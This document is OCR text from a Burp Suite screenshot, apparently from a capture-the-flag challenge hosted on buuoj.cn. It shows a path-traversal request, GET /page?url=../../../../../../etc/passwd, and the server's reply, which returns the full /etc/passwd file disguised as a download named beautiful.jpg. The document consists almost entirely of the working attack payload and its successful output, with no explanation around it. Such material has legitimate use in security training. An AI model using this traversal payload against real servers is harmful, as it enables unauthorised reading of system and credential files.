 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn
Request
Pretty Raw \n Actions
1 GET /page?url=../../../../../../etc/passwd HTTP/1.1
2 Host: 512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1778ec0609a2d4-0bffabee097149-53e3566-144000-1778ec0609b2ef
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 08 Mar 2021 10:22:24 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 app:x:1000:1000::/home/app:/bin/sh
29
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
1,173 bytes | 67 millis